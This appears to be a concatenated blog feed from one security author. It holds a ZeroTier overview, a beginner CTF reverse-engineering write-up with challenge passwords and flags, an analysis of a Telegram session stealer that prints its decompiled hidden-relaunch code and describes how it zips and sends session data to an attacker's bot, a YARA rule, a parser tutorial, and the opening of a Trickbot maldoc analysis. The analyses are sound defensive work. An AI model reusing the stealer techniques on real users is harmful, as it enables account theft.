Root servers are connection facilitators that operate at the VL1 level. Network controllers are configuration managers and certificate authorities that belong to VL2. Generally root servers don’t join or control virtual networks and network controllers are not root servers, though it is possible to have a node do both.
[ZeroTier Manual]
Note: In figure 3 there is no visible link from the two clients to the network controller. This was left out intentionally to keep the figure a bit less complex. But of course both clients need to contact the controller at least once via VL1.
As said previously, you can also run your own controller for independence from ZeroTier.
Hosted webGUI for the Network Controller with a simple user interface to configure your networks, authorize clients and configure the rule set for the rule engine. Accessible at my.zerotier.com. From what I found, this webGUI is not part of the controller software. Hence someone created a web front end for self-hosted controllers named ztncui.
After joining a virtual network, there is no (hardware) firewall in place to protect your devices from malicious packets of peers. But ZeroTier got you covered. As a network maintainer you can utilize the “Rules Engine” of ZT. Those rules are pretty similar to regular firewall rules of popular vendors.
The rules are distributed by the network controller and are enforced on the sender and receiver side. So an attacker would need to compromise both sides to circumvent the rules engine.
There is a huge difference from regular firewall rules. The Rules Engine of ZT is stateless, meaning it lacks connection tracking. Instead of state tracking they implemented capability-based security and device tagging. That way you can give granular permissions to devices or groups of devices. Which means that you can segment your virtual network into groups and permit or deny certain traffic from and to other groups. And since capabilities and tags are cryptographically signed, we can be certain that a peer claiming to have those capabilities/tags actually has them. Because they can prove it.
Also that means that there is no way to spoof (or “steal”) capabilities/tags by simply being a member of the network. You’d need to compromise the client to achieve this.
# A tag we might use to group devices together as e.g. members of the same
# company department.
tag department
id 1000 # Tags have arbitrary 32-bit IDs like capabilities
enum 100 accounting
enum 200 sales
enum 300 finance
enum 400 legal
enum 500 engineering
;
# Allow only IPv4 (and ARP) and IPv6. Drop other traffic.
drop
not ethertype 0x0800 # ... and ...
not ethertype 0x0806 # ... and ...
not ethertype 0x86dd # (multiple matches in an action are ANDed together!)
;
# A variant on a normal TCP whitelist to allow ssh only between
# members tagged as part of the same department. Could also make
# this a macro but we only need it once here.
accept
tdiff department 0 # no difference
ipprotocol 6
chr tcp_syn
not chr tcp_ack
dport 22 22 # ports are ranges, in this case it's a range of size 1
;
The above example was (partly) taken from this gist. It’s a simple ruleset written in the “Rule Definition Language” developed by ZeroTier.
All in all the rules engine is a very powerful tool to restrict access even down to single devices. It might not be as capable compared to a stateful firewall in some cases, but it gives more than enough options for basic firewalling or basic network traffic restriction.
As explained earlier, joining a ZeroTier network is basically the same as if you’d connect these same devices to one Ethernet switch. So you should be aware of what that means from a security point of view. Since you are connected directly to other devices - depending on your use case even devices from strangers - you should ensure that the firewall of your OS is enabled (e.g. Windows Firewall, iptables). There is no extra NAT router or firewall (apart from the Network Rules Engine) blocking packets within the network. For example: If you are running an SSH server on the ZeroTier network interface, other clients could try to log into your system. Make sure to restrict access where not needed.
If you are the network maintainer, make sure to restrict access via the ZT Rules Engine to prevent access on the network level already. And last but not least: Always keep your software up to date. Outdated software can contain vulnerabilities that in some cases can be abused more easily from adjacent networks.
ZeroTier also provides us with a lightweight library named “libzt” that one can use to implement in their own projects. That way it should be a lot easier to create a distributed application.
Setting up ZeroTier One is very easy:
If you are more of a “visual person”, I recommend you this video by Lawrence Systems, explaining how to setup ZeroTier One with two windows computers. But setting it up on Linux, MacOS, FreeBSD, your NAS, Android or iOS is just as simple.
I truly think that we all could benefit from a bit more decentralized IT world with less giant companies owning huge services but more smaller, distributed services. And in my opinion ZeroTier is currently the easiest way to achieve this goal.
I want to close this post with a huge “thank you” for reading this far. I hope you learned something from reading this post. If you got any questions or feedback, feel free to reach out for me.
All the images used in this article are my own creations. I used the tool yEd to create them. You are free to use these images and the yEd source file under the license terms of CC BY-ND 4.0.
]]>First, I want to give a bit of background information on the CSCG:
The CSCG (Cyber Security Challenge Germany) is a CTF Challenge especially targetting german students and young professionals. But the CTF is open for everyone. You can read more about it on the official challenge website.
Let’s see what kind of challenges we are dealing with in this case.
This is a introductory challenge for beginners which are eager to learn reverse engineering of linux binaries. The three stages of this challenge will increase in difficulty. But for a gentle introduction, we have you covered: Check out the video of LiveOverflow or follow the authors step by step guide to solve the first part of the challenge.
So, as I said in the first paragraph, it’s a set of rather easy challenges. The creators even provide us with walkthroughs/step-by-step guides. It should help newcomers get a feel for how CTFs work in general. Let’s take a look at the challenges.
Difficulty: Baby
Description: Once you solved the challenge locally, grab your real flag at: nc hax1.allesctf.net 9600
Challenge files: intro_rev1.zip
After downloading and extracting the challenge files it’s always a good idea to check the files you are dealing with.
rico@Anonymous:~/rev/rev1$ tree
.
├── flag
└── rev1
0 directories, 2 files
We can inspect the file types with the file
command.
rico@Anonymous:~/rev/rev1$ file flag
flag: ASCII text
rico@Anonymous:~/rev/rev1$ file rev1
rev1: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=c26549fbcc84a4199635818d97bd48b69eea5fb2, not stripped
Great, we now know that we are dealing with an ELF binary. The flag file contains a dummy flag (CSCG{real_flag_is_on_the_server}
). Let’s try to see what happens, when we execute the binary.
rico@Anonymous:~/rev/rev1$ ./rev1
Give me your password:
asd
Thats not the password!
Okay, so the binary asks for a password, that we obviously don’t know (yet). Since this is a challenge with the difficulty of “Baby”, we can assume that we don’t need deep reversing experiences yet. Those challenges mostly consist of reading a password from the binary itself.
To check a binary for ascii strings, there is a tool named strings
.
rico@Anonymous:~/rev/rev1$ strings rev1
[...]
[]A\A]A^A_
Give me your password:
y0u_5h3ll_p455
Thats the right password!
Flag: %s
Thats not the password!
./flag
flag
File "%s" not found. If this happens on remote, report to an admin. Exiting...
[...]
There we can find the strings we have just seen. And right in between we find a strange string: y0u_5h3ll_p455
. This looks a lot like a password. So without further ado, let’s just try that password.
rico@Anonymous:~/rev/rev1$ ./rev1
Give me your password:
y0u_5h3ll_p455
Thats the right password!
Flag: CSCG{real_flag_is_on_the_server}
YAY 🎉! The password is correct and the binary prints out the content of the flag file.
If the real flag were contained in the flag file, it would be waaay too easy, because you could simply read that file. So we now need to enter the password on the server, and it will print the correct flag. To do that, we use nc to connect to the remote server.
rico@Anonymous:~/rev/rev1$ nc hax1.allesctf.net 9600
Give me your password:
y0u_5h3ll_p455
Thats the right password!
Flag: CSCG{ez_pz_reversing_squ33zy}
There, we got the flag. We can enter it on the challenge website now.
Difficulty: Baby
Description: Once you solved the challenge locally, grab your real flag at: nc hax1.allesctf.net 9601
Challenge files: intro_rev2.zip
We’re doing the exact same stuff as in part 1. Checking downloaded files, we found out that it’s still an ELF file, and we’re again trying to find hard-coded passwords in the binary with the strings
tool.
rico@Anonymous:~/rev/rev2$ strings rev2
[...]
[]A\A]A^A_
Give me your password:
Thats the right password!
Flag: %s
Thats not the password!
./flag
flag
File "%s" not found. If this happens on remote, report to an admin. Exiting...
[...]
Hmm, now the password is not hard-coded into the binary anymore. Makes sense, the second challenge should be somewhat different from the first one, right? This is where we actually start using reversing tools. I chose to use IDA for this task, but there is also Ghidra, which does an awesome job at reversing as well. Both will get you to your goal.
Alright, so we load the binary into the disassembler and find the main function. Inside the main function, we’ll find a loop. I already renamed the variables to improve readability.
On the right side, we can see that the input we enter is being altered. Each input byte is decreased by 0x77. The result is stored back into memory. Eventually, that altered data is being compared (_strcmp
) with a string (or rather data) stored at “unk_AB0”. That data is stored in the .rodata
segment of the binary at the offset 0xAB0. Hence, the name “unk_AB0”, that IDA gave that memory address.
So that means that someone took the password beforehand, subtracted 0x77 from each byte, and saved that as a variable in their code. This is somewhat like the Caesar cipher, only that it also generates unprintable characters. To revert this, we need to check the data stored at offset 0xAB0 and add 0x77 to each byte.
That leads us to the following string:
0xFC 0xFD 0xEA 0xC0 0xBA 0xEC 0xE8 0xFD 0xFB 0xBD 0xF7 0xBE 0xEF 0xB9 0xFB 0xF6 0xBD 0xC0 0xBA 0xB9 0xF7 0xE8 0xF2 0xFD 0xE8 0xF2 0xFC 0x00
Now let’s create a small Python script to manipulate the raw data and turn it back into a readable string. Mind that just adding 0x77 to some values will leave us with values > 1 byte (e.g., 0xE8 + 0x77 = 0x15F). So we need to make sure to ignore all bits that exceed one byte (=> 0x5F). We can achieve that by AND-ing the result with 0xFF. Also, remember to remove the 0-byte. It only indicates the end of the string.
arr = [0xFC, 0xFD, 0xEA, 0xC0, 0xBA, 0xEC, 0xE8, 0xFD, 0xFB, 0xBD, 0xF7, 0xBE, 0xEF, 0xB9, 0xFB, 0xF6, 0xBD, 0xC0, 0xBA, 0xB9, 0xF7, 0xE8, 0xF2, 0xFD, 0xE8, 0xF2, 0xFC]
output = []
for b in arr:
new_value = (b + 0x77) & 0xFF # Ignore bits > 1 byte
output.append(new_value)
print("Hex: " + " ".join(hex(n) for n in output))
print("Ascii: " + "".join(unichr(n) for n in output))
The script will now add 0x77 to each value, extract only the 8th lowest bit so that we are left with a single byte, and then append the result to another array. We use that array to print the raw hex and the ASCII representation of the data.
Hex: 0x73 0x74 0x61 0x37 0x31 0x63 0x5f 0x74 0x72 0x34 0x6e 0x35 0x66 0x30 0x72 0x6d 0x34 0x37 0x31 0x30 0x6e 0x5f 0x69 0x74 0x5f 0x69 0x73
Ascii: sta71c_tr4n5f0rm4710n_it_is
That leaves us with the password: sta71c_tr4n5f0rm4710n_it_is
We’re doing the exact same thing as before: connect to the CTF server via nc and enter the password. It will print our flag.
rico@Anonymous:~/rev/rev2$ nc hax1.allesctf.net 9601
Give me your password:
sta71c_tr4n5f0rm4710n_it_is
Thats the right password!
Flag: CSCG{1s_th4t_wh4t_they_c4ll_on3way_transf0rmati0n?}
Nice. Another flag!
Let’s check the final intro challenge. I kept this one a bit shorter because the general procedure should be known by now.
Difficulty: Baby
Description: Once you solved the challenge locally, grab your real flag at: nc hax1.allesctf.net 9602
Challenge files: intro_rev3.zip
After checking the file type and strings again, we load the binary into our disassembler (again). In our main function, we again find a loop. In that loop, we now do a bit more than in the second challenge.
It’s some sort of algorithm. But what does that algorithm do? We can see that we load one char of our input into edx. Then we load the loop_counter into eax. We then add 0x0A (10) to the loop counter and xor that new value with the input char. Finally, we subtract 2 from the result. In C, this could look like this:
for ( loop_counter = 0; loop_counter < input_len - 1; ++loop_counter )
{
input_buf[loop_counter] ^= loop_counter + 10;
input_buf[loop_counter] -= 2;
}
The stored input in the binary looks like that:
0x6C 0x70 0x60 0x37 0x61 0x3C 0x71 0x4C 0x77 0x1E 0x6B 0x48 0x6F 0x70 0x74 0x28 0x66 0x2D 0x66 0x2A 0x2C 0x6F 0x7D 0x56 0x0F 0x15 0x4A 0x00
Now we somehow need to reverse that algorithm. And the best way to do that is to recreate it in a language you prefer, but in reverse order. We start from the stored byte and add 2, to undo the subtraction. To undo the xor part, we xor the result with the loop counter (+10). Very simple.
arr = [0x6C, 0x70, 0x60, 0x37, 0x61, 0x3C, 0x71, 0x4C, 0x77, 0x1E, 0x6B, 0x48, 0x6F, 0x70, 0x74, 0x28, 0x66, 0x2D, 0x66, 0x2A, 0x2C, 0x6F, 0x7D, 0x56, 0x0F, 0x15, 0x4A]
output = []
for counter, b in enumerate(arr):
new_value = ((counter + 0x0A) ^ (b + 2)) & 0xFF # Ignore bits > 1 byte
output.append(new_value)
print("Hex: " + " ".join(hex(n) for n in output))
print("Ascii: " + "".join(unichr(n) for n in output))
Executing our script will again give us our password.
Hex: 0x64 0x79 0x6e 0x34 0x6d 0x31 0x63 0x5f 0x6b 0x33 0x79 0x5f 0x67 0x65 0x6e 0x33 0x72 0x34 0x74 0x31 0x30 0x6e 0x5f 0x79 0x33 0x34 0x68
Ascii: dyn4m1c_k3y_gen3r4t10n_y34h
Same game as before.
rico@Anonymous:~/rev/rev3$ nc hax1.allesctf.net 9602
Give me your password:
dyn4m1c_k3y_gen3r4t10n_y34h
Thats the right password!
Flag: CSCG{pass_1_g3ts_a_x0r_p4ss_2_g3ts_a_x0r_EVERYBODY_GETS_A_X0R}
Lovely! We solved all three intro challenges. I am happy that you kept reading up until this point. If you are interested, you might want to play some CTFs as well now. A good starting point is ctftime.
]]>At first we can check the file type and we immediately notice that it’s a .Net binary. That’s awesome, because you can get pretty much decompile the source code of a binary with tools such as .NET Reflector
and hence can easily check what that binary is doing.
$ file apiadder.exe
apiadder.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
So next up we load that binary into .NET Reflector
and see what we got there. At first it checks if any arguments are passed to the binary. If there are no arguments, the binary will create a new process from the binary itself with “MM” as the arguments and Hidden
WindowStyle, that hides the processes window, making it invisible for a normal user. After that happened, the initial program kills itself. The new process obviously got one argument passed, so it executes the if
branch. And that’s where things start to become interesting.
private static void Main(string[] args)
{
if (args.Count<string>() != 0)
{
TelegramBot.SetValues();
InitBot();
FindTelegram();
Console.ReadKey();
}
else
{
Process process = new Process();
ProcessStartInfo info = new ProcessStartInfo {
Arguments = "MM",
WindowStyle = ProcessWindowStyle.Hidden,
FileName = Assembly.GetExecutingAssembly().Location,
CreateNoWindow = true,
UseShellExecute = true
};
process.StartInfo = info;
process.Start();
Process.GetCurrentProcess().Kill();
}
}
We quickly come to the conclusion that it’s indeed a Telegram related tool, because it initializes a TelegramBot object and tries to find a running Telegram Desktop process.
After it did that, it searches for the Telegram directory (where the binary and the session data is stored in) and after it found that directory, it starts compressing the tdata
directory. But for that to work it needs to kill the Telegram process, because Telegram is still holding file locks to files in the tdata
directory. So it kills Telegram and compresses the folder. It stores the compressed result to the system’s Temp directory in a file in the called MT.zip
. That zip file will be encrypted by a very weak password: MM
(yes, literally those two letters).
After the zip file was created, it starts Telegram again so that the user won’t become too sceptical of what is happening on his computer. And right after that it sends the zip file via the Telegram API to a user, that has been
Fun fact: the Console.ReadKey();
you saw in the Main
method is being used to prevent the program from ending itself before the upload has finished. The upload is done in an async way (another thread) and thus the program would reach the end of Main and hence just close itself. The Console.ReadKey();
method blocks the current thread waiting for any input (to the hidden window). That gives more than enough time for the upload to finish.
Luckily both bot token and userID are stored in the binary itself, unobfuscated. I removed the bot token from this blog post nevertheless. We can now utilize the Telegram bot API ourselves and receive information about the bot.
$ curl https://api.telegram.org/bot<token>/getMe
{"ok":true,"result":{"id":650392548,"is_bot":true,"first_name":"Members Adder","username":"OfficialMembersBot"}}
We can also investigate more information about the receiver of all those stolen Telegram sessions - we got his userID.
$ curl https://api.telegram.org/bot<token>/getChat?chat_id=535163757
{"ok":true,"result":{"id":535163757,"first_name":"\u0299\u029c\u1d1c\u1d0b\u1d0b\u1d00\u1d05 s\u1d00\u029f\u1d00","username":"<removed>","type":"private","photo":{"small_file_id":"...", [...]}}}
Well, obviously we can now report the bot and the user to @NoToScam on Telegram or use the in-app report feature to report the bot. That way they might be stopped from scamming users.
It seems that by now the session stealer was already open-sourced by the creator. At least there is a GitHub repository, where you can find the malware: RoboThief-Telegram-Session-Stealer.
On 11th of May 2020 the developer of the RoboThief malware contacted me, asking if I could add a note that he is just the developer of the code and not a scammer himself. He put up the code for educational purposes, as you can read on the GitHub page.
After that analysis I wanted to be able to find other occurrances of that malware in a binary, so I wrote my first real YARA rule. I didn’t have any (real-world) experiences with YARA yet. If you don’t know YARA yet, it’s best to read the description text on the YARA project website:
YARA is a tool aimed at (but not limited to) helping malware researchers to identify and classify malware samples. With YARA you can create descriptions of malware families (or whatever you want to describe) based on textual or binary patterns. Each description, a.k.a rule, consists of a set of strings and a boolean expression which determine its logic.
rule RoboThiefClient {
meta:
author = "Rico - @0Rickyy0"
reference = "https://www.virustotal.com/gui/file/2ad784eeb5525723162c521b9aefac965578d77d6269619abfb8656c25e9c48b/detection"
reference = "https://www.virustotal.com/gui/file/916db604bd5a3132cffc4c7a266585579fc9a5838ec0eba11f3532de5902c901/detection"
reference = "https://t.me/WeirdMachines/99"
reference = "https://github.com/MrModed/RoboThief-Telegram-Session-Stealer"
date = "2020-01-20"
description = "This rule detects the telegram credential stealer 'RoboThiefClient'"
strings:
$robothiefclient = "RoboThiefClient" ascii wide nocase
$tdata = "tdata" ascii wide
$zip_file = "MT.zip" ascii wide
$zip_file2 = "MM.zip" ascii wide
$bottoken = /[0-9]+:[a-zA-Z0-9\-_]+/ ascii wide
condition:
uint16(0) == 0x5a4d and filesize < 1000KB and $robothiefclient and 2 of ($zip_file, $zip_file2, $tdata, $bottoken)
}
That rule uses some patterns such as the hardcoded name of the zip file MT.zip
and names such as tdata
or even the malware’s own name “RoboThiefClient”. But only if the file starts with the typical MZ header and has a filesize of below 1 MB. I also implemented a regex scan for a (API) bot token which can use up a lot of ressources when scanning large files. Since we limited the filesize this should be okay to use.
As always please be aware that every piece of software you run on your computer can potentially be malware. Don’t click on random stuff you get sent on the internet, even if it’s a friend sending it to you. And never believe stuff that promises you to give you stuff for free. Or which promises you to get instantly more followers.
We still don’t know what these guys are doing with those stolen sessions then. I would bet that those are used for spreading spam in the name of another user. But there is a way to protect bad guys from stealing your session: Make sure to enable “Local passcode” in the Telegram settings > Privacy and Security > Local passcode. That setting uses your passcode to encrypt the session data in tdata. That way the current implementation of the malware just sends the encrypted data to the adversary. Without the passcode they are pretty lost.
I hope you enjoyed this short, quick-and-dirty analysis.
infected
"items_game"
{
"game_info"
{
"first_valid_class" "2"
"last_valid_class" "3"
"first_valid_item_slot" "0"
"last_valid_item_slot" "54"
"num_item_presets" "4"
}
"rarities"
{
"default"
{
"value" "0"
"loc_key" "Rarity_Default"
"loc_key_weapon" "Rarity_Default_Weapon"
"loc_key_character" "Rarity_Default_Character"
"color" "desc_default"
"drop_sound" "EndMatch.ItemRevealRarityCommon"
}
...
}
...
}
And yes, before you ask, there are already some parsers for that file format out there. But most of them either work very hacky or are quite unreliable. Some of them even use Regex to parse those files, which you should never ever do, but we’ll get to that later!
After said friend told me about the challenge I thought it could be a funny challenge and I wanted to help out. So given these circumstances, I decided to build my own parser for those files.
One sidenote right at the start: The content in this blog post might be shrinked a lot because I did not want to write a boring long text, so if you are new to this and don’t understand all the things, no worries - the problem is not you. Also I might reduce statements to their core which also means that stuff might not be as accurate as it could be. If you know better, please don’t kill me, this article is not meant for parser developers.
In order to build your own parser you need a bit of background knowledge. I am trying to make this short, because you can use 2 full years in university studying that stuff. During my computer science studies I had a lecture called something like “compiler design”, in which we learned how compilers work and how to build one. Back then I did not like that lecture because it was very dry and very theoretical, but now I picked up the interest because there are practical use cases to use it for. For everyone not knowing what a compiler is: Simply said it’s the tool (or a collection of tools) which creates an executable program out of your source code. And one of the first steps of a compiler is to read the file (where the code resides in) and parse it. Now how does it do that?
You cannot parse anything if you don’t know which rules your language (file, source code, etc.) is following. The grammar, which literally means the same for spoken languages and programming languages, defines the order in which certain words or rather “tokens” are allowed in. The other way around you can say that a grammar produces a language. Using the rules of the grammar you can create sentences of the language that grammar describes.
Here is a very easy example code written in Python:
if value == 3:
print("Value is 3")
Using this example, we can see that Python has certain syntax rules. We can list some of them in natural language, such as:
print
there must be two parentheses, (
and )
, which surround an expression (string, list, object, variable, etc.)value == 3
)Those examples above are only a very small set of informal rules which define how python programs must be built. If you break some of those rules, the python interpreter/compiler will tell you that it can’t understand what you have written. That’s when you get syntax errors. Take the following code for example. We put an assignment into the condition and the python compiler tells us that it does not know how to interpret this line of code.
if value = 3:
File "<stdin>", line 1
if value = 3:
^
SyntaxError: invalid syntax
You might or might not have heard of it - there are different types of grammars. And that’s also the reason why you CAN’T and SHOULDN’T (and imho MUSTN’T 😄) parse HTML or JSON with RegEx. The different types of grammar are described in the Chomsky hierarchy. It contains 4 different types of grammars. They are labeled type-0 to type-3 where type-3 is the “least complex” and type-0 is the “most complex” one. A type-0 grammar contains all the grammars described by type 1, 2, and 3. A type-1 grammar contains all the grammars described by type 2 and 3. And so on.
Type-0 grammar is called “recursively enumerable”, type-1 grammar is called “context-sensitive”, type-2 grammar is called “context-free” and type-3 grammar is called “regular”. And as that name might already have spoilered… you can only parse type-3 grammar with Regular Expressions. As I already wrote twice: that’s the reason you can’t parse HTML/JSON with it, because those languages use type-2 grammars. If that still does not convince you, check out this legendary stackoverflow answer, it’s really worth it.
To describe a grammar, we can use the (extended) Backus-Naur form or for short “EBNF”. EBNF is somewhat of a description language for grammar. It consists of “terminal symbols” which are literal characters, “nonterminal symbols” which can be seen as “variables”, and “production rules” with which you can “produce” data allowed/accepted by the grammar. But apart from producing data you can also verify the grammar of a language with production rules. And to throw that in right at the start: Yes (e)BNF is used broadly. I would say that you find it in any language/grammar description documentation. For example in the Python Language Reference documentation.
A very simple set of EBNF rules could be:
digit_excluding_zero = "1" | "2" | "3" | "4" | "5" | "6" | "7" | "8" | "9" ;
digit = "0" | digit_excluding_zero ;
natural_number = digit_excluding_zero, { digit } ;
We can now replace any nonterminal (such as “digit_excluding_zero”) with the content of its definition. It’s similar to the concept of variables in programming languages.
As you can see, digit_excluding_zero
can contain any one digit from 1 to 9, because the |
means “or”. digit
can contain any one digit from 0 to 9. natural_number
can contain any non-zero digit in the beginning and any amount of any digit (including zero) following. That’s because of the curly braces - they mean something like “this token can repeatet 0, 1 or unlimited times”. The example above was taken from the EBNF Wikipedia page.
So that’s basically how we describe our grammar. EBNF is not really complex, but I could write about it for hours, and to prevent me from doing so, I am going to cut short here. Go to the wikipedia page if you feel the need to read up on it.
Well this heading doesn’t fit a hundred percent to what comes next. I was not actually building a whole parser myself. Why? Because it takes quite some work to build a custom parser yourself all from scratch. That’s why I used LARK which is a parser/parser generator. It takes a grammar written in a language very similar to EBNF and creates a parser that matches that exact grammar. Is that “cheating”? It might look like that but it’s absolutely not. Even professionals use parser generators.
First and foremost we import certain predefined nonterminals and set the policy to import all whitespace characters, which makes it easier for us to parse the file later on, since we can ignore all whitespaces.
%import common.ESCAPED_STRING
%import common.WS
%ignore WS
Now we can start defining first terminals and nonterminals. First we define the file
as a list of objects. Then we define the object
as a string, followed by a curly brace, followed by an optional value
, followed by a closing curly brace.
We also define a pair
as two strings and we define a list
as a listitem
followed by any number of list items.
A listitem
can be an object
or a pair
.
And last but not least - value
can be anything of object
, pair
, list
, or ESCAPED_STRING
.
file : object [object*]
value: object
| pair
| list
| ESCAPED_STRING
listitem : object
| pair
object : ESCAPED_STRING "{" [value] "}"
pair : ESCAPED_STRING ESCAPED_STRING
list : listitem [listitem*]
%import common.ESCAPED_STRING
%import common.WS
%ignore WS
That describes our syntax pretty well. There is only a very small issue: The grammar is not parsible by a “Look-Ahead LR parser” (LALR parser). You may ask “wtf is a LALR parser” and “why can’t it parse the file given our grammar?” and both are adequate questions. I could give you an answer, but for that we need to go deeper into parsing. Especially into the parser stack and shift/reduce conflicts. Please bear with me - a very very short digression. This topic is not easy and you might want to check some tutorial or other literature on the topic if you are trying to understand everything. If you just care about the result and the code, you can jump down to the bottom of the post.
(Bottom-up) Parsers use a stack to store the tokens they parse. Putting tokens on that stack is called “shifting”. After a parser parsed some tokens and any production rule matches on the tokens on the stack, it “merge”s those tokens together. In our example the parser can merge together two ESCAPED_STRING
s such as "first_valid_class" "2"
and replace those with the nonterminal pair
because of our production rule pair : ESCAPED_STRING ESCAPED_STRING
. That process is called “reducing”.
expr: number
fac: number + !
In this example (taken from here) given the input number!
we can either reduce directly after parsing a number
and have an expr
and an !
, or we can shift the !
as well and reduce it together into fac
. The first grammar we developed is no LR-grammar because for a parser it’s ambiguous. Such as the situation I just described with the example above there are cases where some rules allow it to either shift or reduce and both results would make some sense in the first place. Some parsers can comprehend that ambiguity, such as the (very slow) “Earley parser”. It will be used as a default when using LARK. That parser takes about 50 seconds to parse the whole file. A bit too much in my opinion… so let’s try fix that.
So when the parser is in the situation where it could either shift another token onto the stack (because there is another rule that allows it) or it could reduce the items on the stack, then you call that a “shift/reduce conflict”, because there is no way for the parser to decide what to do. There are also “reduce/reduce conflicts” which means there are several rules a parser can reduce something to. That stuff might be a bit hard to comprehend at first glance, so no worries if you did not understand everything. The most important part is that we want to change our grammar so that we don’t have any conflicting rules that could lead us into conflicts. By the way, there are also reduce/reduce conflicts (when the parser has multiple possible rules on how to expand a nonterminal).
As we already know there are multiple types of grammars. But there are also multiple types of parsers. You can differentiate between top-down and bottom-up parsers. And that does not mean that they read the file from top-down or bottom-up. Their names describe the way they build the parse tree. Bottom-up parsers work from the bottom of the tree (smallest parsible element, literal/terminal) to the top of the tree (nonterminals, structures). Top-down parsers work from the top of the tree down to the bottom of the tree. That also means that bottom-up parsers are generally
Since our grammar is not a LALR(1) grammar, because (e.g.) an object
can be reduced into a value
or into a listitem
. That means that our grammar is ambiguous for LALR Parsers.
The LA in LALR means, that we are using a parser with Look Ahead functionality. That means that we check the following token before we make a final decision if we should shift or reduce. The LR means, that we are having a Left-to-right, Rightmost derivation in reverse parser. Rightmost means that we parse the input from the bottom up. That also means that if we’d parse mathematical terms such as a + b - c
we would get the result a * (b - c)
. For top-down parsing it would look like (a * b) - c
.
Since the parser uses a look ahead, we must make sure that there are no two production rules that produce the same outcome or are otherwise ambigious. Unfortunately currently we have value
and listitem
and file
which can produce the same outcome (namely object
). Now we need to change that - e.g. by adding other characters so that the parser knows exactly when to shift or reduce.
When we merge our rules a bit more together and clean up the order a bit, we get the following grammar:
?value: list
?listitem : object
| pair
string : ESCAPED_STRING
object : string "{" [value] "}"
pair : string string
list : listitem [listitem*]
%import common.ESCAPED_STRING
%import common.WS
%ignore WS
This works pretty well so far. No shift/reduce conflicts, because with a lookahead of 1 every rule is defined in an unambiguous way. Also no reduce/reduce conflicts. Also don’t mind the ?
for now. They are LARK internal marks on how the abstract syntax tree built by the parser will look like. The whole parsing process only took 4 seconds. That’s an insane improvement in speed compared to the 50s it took before.
Now when we parse the file, LARK will generate an Abstract Syntax Tree (AST) for us. That tree contains the whole file with the parsed tokens as leaves in a certain order. Depending on the type of parser your AST will look different. Based on that AST we can transform the data into any format we want to. I decided to write my own Transformer
class called TreeToJson
, which extends the LARK Transformer class, which is used to transform an AST into a custom data format. But if you know how the AST data structure looks like, you can use your own implementation to do anything with that data.
After transforming the data inside the AST we got a useful data format. We can use that to e.g. create json out of it. But it’s not limited to json, we can basically create any data format, since we can define the data structure now.
And yea, that was the result. The python script with the LALR parser ran about 4-5 seconds and printed nice, JSON-formatted data which can be used to further work with it.
If you want to play around with the parser and stuff, I created a GitHub Gist for this very small project. Feel free to check it out: https://gist.github.com/d-Rickyy-b/ce6edfd12788b821839305eaeb5b18ac
Since this topic is quite hard to understand, please don’t worry if you did not get everything. I’ll be glad to help you out on your questions. Feel free to contact me. Also make sure to leave me comments and annotations on this blog post!
]]>⚠️ Warning: In this post I am linking some actual malware artifacts - please know what you are doing.
We received a malicious word file, which I deobfuscated and learned how it worked. After that, I walked through the process of static analysis and dynamic analysis of said malicious document and its dropped files. We learned that this document drops files when being opened via vba macros. When being closed those dropped files will be executed.
The dropped files are JScript
scripts, which serve as a downloader for other malware.
It sent various device information to the C&C server, which sent us (probably depending on the setup) a variant of trickbot. That’s where the analysis ends. The actual malware downloaded is not part of the article. I wanted to focus on the part of the infection.
Now back to the initial story: At the time we received the file, it wasn’t even known on Virustotal or any other public service, so it was pretty clear we are dealing with some kind of zero-day malware. A zero-day malware is a malware which has just been released to the wild and which uses a new scheme or a new vulnerability to own systems. In this specific case, the used technique was pretty much the same as always. The senders of the mail used an e-mail to spread their malware, which is still the most common way of malware to spread, even with all those fancy mail spam filters in place. There are even sandboxes for e-mail attachments, which can check your attachments not only statically as AV scanners mostly do, they will also check the behavior of the attachment mostly to find zero-day malware. Malware which is known for a longer period of time will be detected by the big AV software at some point.
To get a rough overview of how the attack works, we need to take a look at the big picture. If there was a certain stage of the Lockheed Cyber Kill Chain matching the step, I put it into parentheses behind.
1) Initial vector (Delivery): Mail containing a Word file (.docm
)
2) Word file containing vba
script (Exploitation Phase)
3) vba
script extracting .jse
script on Document_Open() (Installation Phase)
4) Document_Close() calls .jse
script with Explorer <path_to_jse>
> uses the default program to run the shell
5) .jse
file downloads a base64 encoded .bin
file > base64 decodes the .bin
file, which returns an .exe
file (2nd Installation Phase)
The final .exe
file is a mutation of the trickbot malware (C&C Phase) which can download various other malware from its C&C server. In that state the affected machine is compromised and under full control of the C&C server. Starting from here, the attacker can take “Actions on objectives”. From what I have heard, trickbot will download different other malware after scanning the environment it’s in. When it finds a corporate network, it will download emotet to encrypt data and extort ransom. When it finds a normal user’s PC, it will download online banking related malware to intercept the connection and make some transactions on the user’s behalf.
Without the right tools, it’s impossible to do correct malware analysis. I can really suggest flare-vm created and developed by FireEye. I can’t go into details on how you set it up in this article, but there are some tutorials out there. Basically, you set up a windows VM and run a single installer to get a flare-vm. Then you create a snapshot so that you can always revert to a clean VM restore point after you ran malware on it.
Although the flare-vm uses a wide variety of different analysis tools, there is only a very narrow selection of those tools which we need for this analysis.
1) olevba
2) ProcessMonitor
3) ProcessHacker
4) 7zip
5) fakenet (You can use this to prevent the malware from actually connecting to the C&C)
Apart from that using Word is highly suggested but not mandatory for the analysis.
Now after having talked a lot about the details of the malware and the necessary tools, let’s jump right into it and start checking the behavior. Our VM is up and running and we pulled our malware (.docm
) onto the VM.
When analyzing malware, there are mainly two forms of analysis you can do: static analysis and dynamic analysis. Static analysis means that you just look at the raw data you have without executing anything. You can find out details about the structure of the file, file types, used languages, certain artifacts or IOCs (Indicator of Compromises). With the dynamic analysis, you execute the malicious code and check what it does. You can either do it with a debugger attached, which gives you control over the program to find out how it works or you can “explode” it, which means that you execute the file and let it operate freely in order to find out what the malware does.
Since we are dealing with a Word file, we assumed that the malicious part of the file will probably work via embedded scripts. Office files allow the use of a scripting language called “Visual Basic for Applications” or short “VBA”. And it later turned out we were right in our assumptions. At first, I would suggest doing some statical analysis, such as searching the file for said scripts or other known malicious artifacts. That way you can get a good first impression of what the malware is about to do when being executed.
Newer Word files following the OOXML file schema are basically only zip files containing XML files. So we can extract the contents of the .docm
file using unzip Purchase_order_approval_19930284.docm docm_content
.
Using the command tree /F /A docm_content
we are able to see the file structure inside of the (now extracted) zip file. This is what it looks like (shortened):
